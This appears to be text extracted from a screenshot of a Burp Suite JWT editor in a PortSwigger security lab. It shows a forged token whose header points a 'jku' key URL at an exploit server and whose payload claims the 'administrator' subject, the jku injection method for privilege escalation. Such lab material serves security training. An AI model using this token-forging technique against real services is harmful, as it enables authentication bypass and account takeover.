 Pretty Raw Hex JSON Web Token \n
JWT 1 - eyJraWQiOiI1ZjBkNzUwNS0wZDI4LTQ2MDQtOGM5ZS1iYjVjMzQ0OWM5NGIiLCJh ...
Serialized JWT
GMvqLIumsnv-5lwD3LdQWYgaQA
Copy Decrypt Verify
JWS JWE
Header
{
"kid": "5f0d7505-0d28-4604-8c9e-bb5c3449c94b",
"alg": "RS256",
"jku": "https://exploit-0a3f00fd0419353a827b064a012b0047.exp
}
Format JSON
Compact JSON
Payload
{
"iss": "portswigger",
"exp": 1752890748,
"sub": "administrator"
}
Format JSON
Compact JSON
Signature
68 A9 A5 8F 92 17 B6 51 B7 51 D1 44
1F 60 7F C3 28 87 AF CB 49 61 F0 BA
62 BF 6B ED 4E C0 09 5E F2 15 2E D4
5F 4E 4F 89 B1 5F CF E4 90 CA E4 CE
DB 68 9B 87 C2 44 43 E0 9B B1 9F F6
Information
• Expiration Time - Sat Jul 19 2025 10:05:48 GMT+8
Attack Sign Encrypt Send to Tokens
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53